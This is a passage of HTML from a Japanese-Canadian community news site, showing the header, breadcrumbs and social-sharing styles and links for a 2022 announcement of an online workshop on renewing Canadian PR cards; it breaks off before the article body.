<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-26220"><a href="https://www.japancanadatoday.ca/business-advertisement/">ビジネス広告</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51240"><a href="https://www.japancanadatoday.ca/contact/">お問い合わせ／Contact</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.japancanadatoday.ca/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="検索" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-5 ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.japancanadatoday.ca/">ホーム</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る コミュニティ掲示板" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="投稿を全部見る セミナー・英語学校" class="entry-crumb" href="https://www.japancanadatoday.ca/category/community-bulletin-board/seminar-englishschool/">セミナー・英語学校</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」</span></div></div>
            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
    <article id="post-31404" class="post-31404 post type-post status-publish format-standard has-post-thumbnail hentry category-seminar-englishschool tag-japanese-canadian" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/">コミュニティ掲示板</a></li><li class="entry-category"><a  href="https://www.japancanadatoday.ca/category/community-bulletin-board/seminar-englishschool/">セミナー・英語学校</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-02T12:00:00-07:00" >2022年8月2日</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F02%2Fs-u-c-c-e-s-s-workshop-program-august-2022-2%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=S.U.C.C.E.S.S.+%EF%BC%98%E6%9C%88%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%83%AF%E3%83%BC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%80%8CPR%E3%82%AB%E3%83%BC%E3%83%89%E6%9B%B4%E6%96%B0%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F02%2Fs-u-c-c-e-s-s-workshop-program-august-2022-2%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/&title=S.U.C.C.E.S.S.+%EF%BC%98%E6%9C%88%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3%E3%83%AF%E3%83%BC%E3%82%AF%E3%82%B7%E3%83%A7%E3%83%83%E3%83%97%E3%81%AE%E3%81%8A%E7%9F%A5%E3%82%89%E3%81%9B%E3%80%8CPR%E3%82%AB%E3%83%BC%E3%83%89%E6%9B%B4%E6%96%B0%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=S.U.C.C.E.S.S. ８月オンラインワークショップのお知らせ「PRカード更新」&body=https://www.japancanadatoday.ca/2022/08/02/s-u-c-c-e-s-s-workshop-program-august-2022-2/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a 